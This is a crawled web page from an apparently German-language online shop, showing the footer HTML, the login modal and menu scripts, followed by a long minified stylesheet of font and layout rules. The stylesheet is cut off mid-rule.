                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/">HOME</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Service
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/faq">FAQ</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/contact-us">CONTACT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/about-us">ABOUT US</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/intellectual-property-rights">INTELLECTUAL FROPERTY RIGHTS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
                    <div class="footer-modules footer-menu widths">
                        <h4 class="J-FooterMenu">Policy
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="
                      margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                        </h4>
                        
                        
                        <div class="np-ui-subhead-title">
                            
                            <div>
                                <a href="/site/gb/page/custom/privacy-policy">PRIVACT POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/shipping-information">SHIPPING INFORMATION</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/return-policy">RETURN POLICY</a>
                            </div>
                            
                            <div>
                                <a href="/site/gb/page/custom/terms-and-conditions">TERMS AND CONDITIONS</a>
                            </div>
                            
                        </div>
                        
                    </div>
                    
                
            

            
        </div>
    
        <div class="footer-copyright sections np-ui-subhead-title">
            <div class="copyright">
                &#169
                2026 admin33
            </div>
        </div>
    
        
        <script>
            $('.J-footer').css('padding-bottom', 40 + $('.J-modelAddToCart').height() + $('.model-discount-tips-bottom')
                .height() + 'px');
                $('.shopping-notes').find('ul,li').each(function () {
                    $(this).addClass('default')
                })
                var $table = $(".shopping-notes").find("table")
            if ($table.length > 0) {
                $table.each(function () {
                    $(this).wrap("<div class='table-wrapper'></div>");
                })
            }
        </script>
        
    </footer>



<script>
if($('.footer-modules h4 svg').css('display') !== 'none'){
   $('.footer-modules h4').click(function(){
     if($(this).next().siblings('.np-ui-subhead-title').is(":hidden")){
     	$(this).next().siblings('.np-ui-subhead-title').show()
        $(this).find('svg').css('transform','rotate(180deg)')
     }else{
     	$(this).next().siblings('.np-ui-subhead-title').hide();
        $(this).find('svg').css('transform','rotate(0deg)')
     }
   })
}
</script>


                                            
                                        
    </div><div class="order-login-mask">
    <div class="content">
        <i class="iconfont icon-close"></i>
        <div class="title">Einloggen</div>
        <div class="tips">Wenn Sie kein Konto haben, klicken Sie auf Konto erstellen<a
                class="to_register">Konto anlegen</a></div>
        <div class="input-content">
            <input type="text" class="login-emai J-order-login-input" data-type="email"
                placeholder="Email" />
            <div class="error-tips"></div>
        </div>
        <div class="input-content">
            <input type="password" class="login-password J-order-login-input" data-type="password"
                placeholder="Passwort" />
            <div class="error-tips"></div>
        </div>
        <div class="tips-link"><a href="/login?redirect_uri=AxrXlAfYQ64Gb49BUvmb-tZv19tFL_-t0-lSrnJw6Uw&forget=1"
                class="forgot_password">Passwort vergessen?</a></div>
        <div class="J-UrlReferer" style="display: none;">/login?redirect_uri=AxrXlAfYQ64Gb49BUvmb-tZv19tFL_-t0-lSrnJw6Uw</div>
        <button class="np-ui-btn np-ui-subhead-title np-ui-main-btn J-order-login">Anmeldung</button>
    </div>
</div>
    
    


    

</body>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/event.js?t=20260109185447"></script>
<script src="https://static.fasticshop.com/liquid/buyer/public/js/lib/index.js?t=20260109185447"></script>



</html>

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260109185447
body_size: 52466
content:
.share-popup{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_popup_bg.png) no-repeat center}.coupon-box{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/share_coupon_bg.png) no-repeat center}.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-pc01.png)}.model-discount-popup.model-discount-shipping{background:#fff url(https://fonts.fasticshop.com/liquid/buyer/public/img/free_shipping.png) no-repeat center top}.product-groups-type{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body .header.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}body footer.snow-animation{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png),url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_2.png)}@media screen and (max-width:768px){body.codjapan-body .icon-kakaotalk,body.codjapan-body .icon-line,body.codjapan-body .icon-messenger,body.codjapan-body .icon-telegram,body.codjapan-body .icon-tiktok,body.codjapan-body .icon-track,body.codjapan-body .icon-viber,body.codjapan-body .icon-wechat,body.codjapan-body .icon-whatsup,body.codtw-body .icon-kakaotalk,body.codtw-body .icon-line,body.codtw-body .icon-messenger,body.codtw-body .icon-telegram,body.codtw-body .icon-tiktok,body.codtw-body .icon-track,body.codtw-body .icon-viber,body.codtw-body .icon-wechat,body.codtw-body .icon-whatsup{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/conect-icon-mobile.png)}}@media screen and (max-width:640px){.promo-bottom{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/distribution-wap.png)}body.christmas-body{background:url(https://fonts.fasticshop.com/liquid/buyer/public/img/festival_icon_1.png)}}.currency-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/sprite.png)}.cod-icon{background-image:url(https://fonts.fasticshop.com/liquid/buyer/public/img/COD-icon.png)}.paypal01{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/01.svg),none}.paypal02{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/02.svg),none}.paypal03{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/03.svg),none!important}.paypal04{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/04.svg),none}.paypal05{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/05.svg),none}.paypal06{display:none!important;background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/06.svg),none}.icon-buynew-Paypal{background-image:url(https://static.fasticshop.com/liquid/buyer/public/img/buynew-paypal.png),none}.incentive-share-desc{background:url(https://static.fasticshop.com/liquid/buyer/public/img/gift_1.png) no-repeat right 4px}.video-wrap{background:url(https://static.fasticshop.com/liquid/theme/faker/video.png) no-repeat center}.sort-select{background:url(https://static.fasticshop.com/liquid/buyer/public/img/select.png) no-repeat}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-SemiBold.ttf);font-weight:600}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:HelveticaNeue-Medium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Light.ttf);font-weight:300}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:FjallaOneRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/FjallaOne-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Futura;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Futura-Book.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:PoppinsMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Regular.ttf)}@font-face{font-family:PoppinsRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Poppins-Medium.ttf);font-weight:700}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Roboto;font-weight:400;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:"OldStandardRegular ";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:"Open Sans";src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:IBMPlexSansRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/IBMPlexSans-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Regular.ttf)}@font-face{font-family:Cardo;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Cardo-Bold.ttf);font-weight:700}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:AvenirNext;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirLTStd-Medium.ttf);font-weight:700}@font-face{font-family:ArimoVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Arimo-VariableFont_wght.ttf)}@font-face{font-family:LibreFranklinVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/LibreFranklin-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf);font-weight:400;font-style:normal}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-SemiBold.ttf);font-weight:700;font-style:normal}@font-face{font-family:Arapey;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/arapey-italic.ttf);font-weight:400;font-style:italic}@font-face{font-family:DINCondensed;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/DIN-Condensed-Bold.ttf)}@font-face{font-family:pingfang;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/pingfang.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:BlinkerBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Bold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:CrimsonTextBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Bold.ttf)}@font-face{font-family:CrimsonTextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/CrimsonText-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:HelveticaNeue;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/HelveticaNeue.ttf)}@font-face{font-family:AbrilFatfaceRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AbrilFatface-Regular.ttf)}@font-face{font-family:QuestrialRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Questrial-Regular.ttf)}@font-face{font-family:Lato-Regular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:AvenirNextRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/AvenirNext-Regular.ttf)}@font-face{font-family:RobotoBlack;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Black.ttf)}@font-face{font-family:RobotoLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Light.ttf)}@font-face{font-family:UbuntuMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Medium.ttf)}@font-face{font-family:UbuntuLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Light.ttf)}@font-face{font-family:UbuntuLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Ubuntu-Regular.ttf)}@font-face{font-family:RubikMedium;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Medium.ttf)}@font-face{font-family:RubikLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Light.ttf)}@font-face{font-family:RubikLight;font-weight:700;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rubik-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Lato;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Lato-Regular.ttf)}@font-face{font-family:Roboto;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Roboto-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:BlinkerSemiBold;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-SemiBold.ttf)}@font-face{font-family:BlinkerLight;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Blinker-Light.ttf)}@font-face{font-family:Montserrat;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RokkittVariableFont_wght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Rokkitt-VariableFont_wght.ttf)}@font-face{font-family:MontserratRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Montserrat-Regular.ttf)}@font-face{font-family:RighteousRegular;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/Righteous-Regular.ttf)}@font-face{font-family:EBGaramondVariableFontwght;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/EBGaramond-VariableFont_wght.ttf)}@font-face{font-family:OldStandard;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OldStandard-Regular.ttf)}@font-face{font-family:OpenSans;src:url(https://fonts.fasticshop.com/liquid/buyer/public/css/font/OpenSans-Bold.ttf);font-weight:700}
.about-us{width:21rem;margin:0 auto;position:relative}.about-us .about-h3{color:#000;font-size:22px;margin:1rem 0}.about-us .about-h4{color:#000;font-size:14px;font-weight:700;margin-bottom:10px}.about-us .about-describe{color:#666;line-height:24px;margin-bottom:1rem}.about-us .about-describe ul{margin-left:20px}.template5-body .about-us{width:24rem;background:#fff;padding:20px}.contact-us{width:100%;max-width:700px;margin:0 auto;font-family:HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif;padding:0 20px 100px;box-sizing:border-box}.contact-us .np-ui-btn{min-width:140px;margin:0 auto;margin-top:40px;display:block}.submit-success{text-align:center;padding:60px 20px 200px;display:none}.submit-success>span{font-size:64px;color:#50b83c;margin-bottom:20px}.submit-success .title{font-size:24px;font-weight:500;color:#333;line-height:32px;margin-bottom:12px}.submit-success .text{font-size:14px;font-weight:400;color:#333;line-height:22px}.submit-success .continue-shopping{margin-top:32px}.submit-success .continue-shopping a{color:#fff}.submit-success .continue-shopping a:hover{color:#fff}.contact-form{display:flex;justify-content:space-between;flex-wrap:wrap}.contact-form .item{width:100%;margin-top:20px}.contact-form .item.item-half{width:48.5%}.contact-form .item .tips{color:#e23819;position:absolute;margin-top:5px}.contact-form .item>input,.contact-form .item>textarea{width:100%;height:46px;background:#fff;border-radius:4px;border:1px solid #000;padding:10px;box-sizing:border-box}.contact-form .item>input.required,.contact-form .item>textarea.required{border-color:#e23819}.contact-form .item>textarea{height:184px}.contact-form .item>label{display:block;margin-bottom:10px}.contact-form .item>label>em{color:#e23819;font-style:normal;margin-right:4px}.logistics-search .order-result-radius{padding:20px;margin-top:60px;border-radius:3px;border:1px solid #d9d9d9}.logistics-search .order-result-radius.top-class{margin-top:20px}.logistics-search .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.logistics-search .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.logistics-search .order-result-radius .trackingInfo-status .text{margin-left:10px}.logistics-search .order-result-radius .trackingInfo-status .text span{display:block}.logistics-search .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.logistics-search .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.logistics-search .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.logistics-search .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 20px 0}.logistics-search .order-result-radius .logistics-trajectory .item-box{display:flex}.logistics-search .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.logistics-search .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.logistics-search .contact{margin:40px 0 0;color:#1a1d2c}.logistics-search .contact a{font-size:14px;color:#008dff}.logistics-search .copyright{margin:20px 0 0;color:#1a1d2c}.logistics-search .error-tip{display:inline-block;margin-top:10px;color:red}.logistics-search .email-wrap{margin-top:60px}.logistics-search .email-wrap .tip{font-size:14px;font-weight:400;color:#333;line-height:24px}.logistics-search .email-wrap .tab-header{margin-top:33px;font-size:14px;font-weight:400;color:#999;line-height:20px;padding-bottom:10px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .tab-header span{flex:1}.logistics-search .email-wrap .item{margin-top:19px;font-size:14px;font-weight:400;color:#333;line-height:20px;padding-bottom:20px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .item span{flex:1}.logistics-search .email-wrap .item .logistics-item{cursor:pointer;position:relative}.logistics-search .email-wrap .item .logistics-item:hover{color:#008dff;text-decoration:underline}.logistics-search .back-iconfont{margin-top:60px;font-size:16px;font-weight:400;color:#888;line-height:20px;cursor:pointer;display:inline-block}@media screen and (max-width:768px){.about-us{width:100%;padding:0 .5rem;box-sizing:border-box}.contact-us .np-ui-btn{width:100%;margin-top:24px}.contact-form .item{margin-top:24px}.contact-form .item.item-half{width:100%}.contact-form .item .tips{position:relative}.logistics-search .order-result-radius .trackingInfo-status{margin:0}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 0 0}.logistics-search .contact{margin:20px 0 0}.logistics-search .copyright{margin:30px 0 40px}.logistics-search .email-wrap .item{font-size:12px}.logistics-search .email-wrap .item span{overflow:auto}}
@keyframes turn{0%{transform:rotate(0)}25%{transform:rotate(90deg)}50%{transform:rotate(180deg)}75%{transform:rotate(270deg)}100%{transform:rotate(360deg)}}.account-main{padding:40px 0 80px 0;min-height:560px}.account-main .np-ui-main-btn{height:40px;border-radius:4px;display:inline-flex;align-items:center;justify-content:center}.account-main.main{width:1280px}.account-main .flex-box-row{display:flex;flex-direction:row}.account-main .flex-box-row .left-content{width:16.6%;min-width:140px;padding-left:20px;padding-top:20px}.account-main .flex-box-row .left-content .left-section{margin-bottom:32px}.account-main .flex-box-row .left-content .left-section .title{font-size:18px;margin-bottom:14px}.account-main .flex-box-row .left-content .left-section .account-link{font-size:14px;color:#999;margin-bottom:14px;display:block}.account-main .flex-box-row .left-content .left-section .account-link:hover{text-decoration:underline;color:#333}.account-main .flex-box-row .left-content .left-section .account-link.active{color:#333}.account-main .flex-box-row .right-content{flex:1 1 auto;padding:0 20px}.account-main .flex-box-row .right-content .section{box-shadow:0 0 8px 0 rgba(102,102,102,.1),0 0 0 1px rgba(220,222,229,.2);background-color:#fff;border-radius:4px;padding:20px;margin-bottom:20px}.account-main .account-info-box{display:flex}.account-main .account-info-box .user-img{height:80px;width:80px;border-radius:50%;background-size:contain;background-repeat:no-repeat;background-position:center;margin:auto}.account-main .account-info-box .user-img:hover .img-mask{opacity:1}.account-main .account-info-box .user-img.show-mask .img-mask{opacity:1!important}.account-main .account-info-box .user-img .user-img-upload{height:80px;width:80px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.account-main .account-info-box .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:80px;width:80px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.account-main .account-info-box .user-img .img-mask .iconfont{color:#fff}.account-main .account-info-box .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.account-main .account-info-box .user-info{flex:1 1;display:flex;flex-direction:column;justify-content:space-between;padding:12px}.account-main .account-info-box .user-info .user-name{font-size:18px}.account-main .account-info-box .user-info .user-name .iconfont{color:#999;cursor:pointer}.account-main .account-info-box .user-info .user-name .iconfont:hover{color:#000}.account-main .account-info-box .user-info .info{font-size:14px;color:#666;margin-top:8px}.account-main .account-info-box .user-info .info span{margin-right:32px}.account-main .account-info-box .sign-box{min-width:80px;text-align:right}.account-main .account-info-box .sign-box .sign-out{color:#999;font-size:14px;cursor:pointer}.account-main .account-info-box .sign-box .sign-out:hover{color:#666;text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .information,.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .my-orders-content .order-box-content .table-content .status,.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .information,.account-main .recently-orders-box .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .status,.account-main .recently-orders-box .order-box-content .table-content .total-price{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .information .item-column,.account-main .my-orders-content .order-box-content .table-content .operation .item-column,.account-main .my-orders-content .order-box-content .table-content .status .item-column,.account-main .my-orders-content .order-box-content .table-content .total-price .item-column,.account-main 